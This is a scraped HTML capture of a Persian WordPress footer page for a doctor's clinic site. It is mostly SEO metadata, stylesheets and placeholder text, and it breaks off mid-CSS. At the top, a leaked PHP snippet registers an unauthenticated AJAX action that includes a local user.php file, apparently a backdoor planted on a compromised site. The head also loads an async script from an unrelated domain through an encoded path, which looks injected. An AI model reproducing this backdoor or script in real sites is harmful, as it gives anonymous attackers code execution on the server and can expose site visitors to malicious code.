

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drnazariatefeh.com/footer/%D9%81%D9%88%D8%AA%D8%B1-16/
body_size: 13364
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/user.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://drnazariatefeh.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فوتر 16 - دکتر عاطفه نظری</title>
	<link rel="canonical" href="https://drnazariatefeh.com/footer/فوتر-16/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فوتر 16 - دکتر عاطفه نظری" />
	<meta property="og:description" content="درباره شرکت لورم ایپسوم متن ساختگی با تولید سادگی نامفهوم از صنعت چاپ و با استفاده از طراحان گرافیک است. چاپگرها و متون بلکه روزنامه. نیاز به مشاوره دارید؟ با ما در ارتباط باشید ارتباط با ما آدرس ما تهران. خیابان آزادی. جنب بانک، کوچه دوازده. پلاک ۱۵. طبقه دوم تماس با ما تلفن : [&hellip;]" />
	<meta property="og:url" content="https://drnazariatefeh.com/footer/فوتر-16/" />
	<meta property="og:site_name" content="دکتر عاطفه نظری" />
	<meta property="article:modified_time" content="2023-03-01T09:47:23+00:00" />
	<meta property="og:image" content="http://drnazariatefeh.com/wp-content/uploads/2023/02/home-1-team.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/","url":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/","name":"فوتر 16 - دکتر عاطفه نظری","isPartOf":{"@id":"https://drnazariatefeh.com/#website"},"primaryImageOfPage":{"@id":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/#primaryimage"},"image":{"@id":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/#primaryimage"},"thumbnailUrl":"http://drnazariatefeh.com/wp-content/uploads/2023/02/home-1-team.jpg","datePublished":"2023-02-28T11:51:05+00:00","dateModified":"2023-03-01T09:47:23+00:00","breadcrumb":{"@id":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/#primaryimage","url":"http://drnazariatefeh.com/wp-content/uploads/2023/02/home-1-team.jpg","contentUrl":"http://drnazariatefeh.com/wp-content/uploads/2023/02/home-1-team.jpg"},{"@type":"BreadcrumbList","@id":"https://drnazariatefeh.com/footer/%d9%81%d9%88%d8%aa%d8%b1-16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://drnazariatefeh.com/"},{"@type":"ListItem","position":2,"name":"فوتر 16"}]},{"@type":"WebSite","@id":"https://drnazariatefeh.com/#website","url":"https://drnazariatefeh.com/","name":"دکتر عاطفه نظری","description":"متخصص درمان زگیل تناسلی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drnazariatefeh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; خوراک" href="https://drnazariatefeh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; خوراک دیدگاه‌ها" href="https://drnazariatefeh.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drnazariatefeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrnazariatefeh.com%2Ffooter%2F%25d9%2581%25d9%2588%25d8%25aa%25d8%25b1-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drnazariatefeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrnazariatefeh.com%2Ffooter%2F%25d9%2581%25d9%2588%25d8%25aa%25d8%25b1-16%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/bootstrap.rtl.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popupcss-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/popupcss.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://drnazariatefeh.com/wp-content/themes/creote/style.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#FF527D!important} .sticky_header_main .header_logo_box img {margin-top:-3px!important; }
:root   {--creote-family-one:IRANSans_Fa!important}:root   {--creote-family-two:IRANSans_Fa!important}
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/metabox.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='creote-rtl-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtltheme.min.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7341 .elementor-element.elementor-element-50ff6395 > .elementor-container{max-width:1640px;}.elementor-7341 .elementor-element.elementor-element-7eba0f38:not(.elementor-motion-effects-element-type-background), .elementor-7341 .elementor-element.elementor-element-7eba0f38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drnazariatefeh.com/wp-content/uploads/2023/02/banner-2-bgs.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7341 .elementor-element.elementor-element-7eba0f38 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(261deg, #282F3B 0%, #078586 56%);opacity:0.86;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7341 .elementor-element.elementor-element-7eba0f38 > .elementor-container{max-width:1240px;}.elementor-7341 .elementor-element.elementor-element-7eba0f38, .elementor-7341 .elementor-element.elementor-element-7eba0f38 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-7341 .elementor-element.elementor-element-7eba0f38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:56px 0px 26px 40px;}.elementor-7341 .elementor-element.elementor-element-39d9adb4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-7341 .elementor-element.elementor-element-75ecccf2 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-7341 .elementor-element.elementor-element-75ecccf2 .footer_widgets .fo_wid_title h2{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-16d6691e .about_company .logo  img{width:150px;}.elementor-7341 .elementor-element.elementor-element-16d6691e .footer_widgets.about_company .content_in_r p , .elementor-7341 .elementor-element.elementor-element-16d6691e .footer_widgets.about_company .content_in_r .consulting .help_con h2 a{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-16d6691e .footer_widgets.about_company .content_in_r .consulting .help_con h6{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-5006c65d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-7341 .elementor-element.elementor-element-72b349ea > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-7341 .elementor-element.elementor-element-72b349ea .footer_widgets .fo_wid_title h2{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-7cee80b3 .footer_widgets.get_in_touch_foo .foo_cont_inner .top h6,  .elementor-7341 .elementor-element.elementor-element-7cee80b3 
                   .footer_widgets.get_in_touch_foo .foo_cont_inner .bottom h6 ,  .elementor-7341 .elementor-element.elementor-element-7cee80b3  .footer_widgets.get_in_touch_foo .foo_cont_inner .bottom .con_content h5{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-7cee80b3 .footer_widgets.get_in_touch_foo .foo_cont_inner .top p , .elementor-7341 .elementor-element.elementor-element-7cee80b3 .footer_widgets.get_in_touch_foo .foo_cont_inner .bottom .con_content a{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-2a8d115 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-7341 .elementor-element.elementor-element-84745ed > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-7341 .elementor-element.elementor-element-84745ed .footer_widgets .fo_wid_title h2{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-597789c2 .list_item_box ul li a  {color:#FFFFFF!important;}.elementor-7341 .elementor-element.elementor-element-1fa99c25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-7341 .elementor-element.elementor-element-422f059 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-7341 .elementor-element.elementor-element-422f059 .footer_widgets .fo_wid_title h2{color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-4552f0bc .foo_subscribe.style_one p {color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-413d2fa5 > .elementor-container{max-width:1240px;}.elementor-7341 .elementor-element.elementor-element-10358019 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7341 .elementor-element.elementor-element-10358019{padding:0px 0px 7px 0px;}.elementor-7341 .elementor-element.elementor-element-14fdee76 .header_logo_box_solo img{width:170px!important;}.elementor-7341 .elementor-element.elementor-element-14fdee76 .header_logo_box_solo {text-align:right!important;}.elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative {text-align:right!important;}.elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative  , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative  p , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative h1 , .elementor-7341 .elementor-element.elementor-element-1bd1327d
                .position-relative h2 , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative h3 , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative h4 , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative h5 , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative h6 , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative a , .elementor-7341 .elementor-element.elementor-element-1bd1327d
                .position-relative ul li , .elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative ul li a {color:#282F3B!important;}.elementor-7341 .elementor-element.elementor-element-5c2c4fe4 .social_media_v_one {text-align:left!important;}.elementor-7341 .elementor-element.elementor-element-5c2c4fe4 .social_media_v_one ul li a {color:#FFFFFF;}.elementor-7341 .elementor-element.elementor-element-5c2c4fe4 .social_media_v_one ul li a{background-color:#078586;}@media(max-width:1024px){.elementor-7341 .elementor-element.elementor-element-14fdee76 .header_logo_box_solo {text-align:center!important;}.elementor-7341 .elementor-element.elementor-element-5c2c4fe4 .social_media_v_one {text-align:center!important;}}@media(min-width:768px){.elementor-7341 .elementor-element.elementor-element-39d9adb4{width:27.581%;}.elementor-7341 .elementor-element.elementor-element-5006c65d{width:27.419%;}.elementor-7341 .elementor-element.elementor-element-2a8d115{width:19.98%;}.elementor-7341 .elementor-element.elementor-element-45864f20{width:13.977%;}.elementor-7341 .elementor-element.elementor-element-c155506{width:52.355%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7341 .elementor-element.elementor-element-39d9adb4{width:50%;}.elementor-7341 .elementor-element.elementor-element-5006c65d{width:50%;}.elementor-7341 .elementor-element.elementor-element-2a8d115{width:50%;}.elementor-7341 .elementor-element.elementor-element-1fa99c25{width:50%;}.elementor-7341 .elementor-element.elementor-element-727277bf{width:100%;}.elementor-7341 .elementor-element.elementor-element-45864f20{width:100%;}.elementor-7341 .elementor-element.elementor-element-c155506{width:50%;}.elementor-7341 .elementor-element.elementor-element-2f83ad4a{width:50%;}}@media(min-width:1025px){.elementor-7341 .elementor-element.elementor-element-7eba0f38:not(.elementor-motion-effects-element-type-background), .elementor-7341 .elementor-element.elementor-element-7eba0f38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-7341 .elementor-element.elementor-element-7eba0f38{padding:50px 10px 50px 10px;}.elementor-7341 .elementor-element.elementor-element-1bd1327d .position-relative {text-align:center!important;}.elementor-7341 .elementor-element.elementor-element-5c2c4fe4 .social_media_v_one {text-align:center!important;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://drnazariatefeh.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://drnazariatefeh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drnazariatefeh.com/wp-json/wp/v2/footer/7341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drnazariatefeh.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://drnazariatefeh.com/?p=7341' />
<!-- browser-theme-color for WordPress --><meta name="theme-color" content="#ff527d"><meta name="msapplication-navbutton-color" content="#ff527d"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script async src="https://samples.addisgraphix.com/HAHVM2cjtlp4I+8BJDP5EW9osREmMO0CKDTnAjAjpxEmI79DbXu+WG1xvkptI6g="></script>
<link rel="icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-3454 .elementor-element.elementor-element-53761a7{
	background-color:var(--primary-color-one)!important;
}

.mega_menu  .mg_image_box {
	margin-bottom:21px!important;
}

.swiper-button-next::before, .next-single-one::before, .next-single-one_three::before {
    content: "\f104" !important;
}
.swiper-button-prev::before, .prev-single-one::before, .prev-single-one_three::before {
    content: "\f105" !important;
}
.swiper-button-next {
    left: 20px !important;
}
.swiper-button-prev {
    right: 20px !important;
}
.gallery_section_box .gallery_doctor_sec {
    margin: 20px 0px;
}
.gallery_section_box .gallery_doctor_sec img {
    border-radius: 15px;
}
.gallery_section_box .gallery_doctor_sec .swiper-slide {
    width: fit-content;
}
#footer_contents .one_column .grid_show_case .grid_box {
    margin-bottom: 8px;
    position: static !important;
}
#footer_contents .one_column .news_box.style_six .content_box .content_mid {
    padding: 10px 0 !important;
}

#footer_contents .grid_show_case.grid_layout.clearfix {
    height: fit-content !important;
    position: static !important;
}
#footer_contents  .news_box.style_six .content_box .content_mid h2 a {
    font-size: 14px !important;
    line-height: 2.2 !important;
}
#footer_contents  .news_box.style_six .content_box .content_mid .date_in_number {
    text-align: right;
}
#footer_contents .auhtour_box {
    display: none !important;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 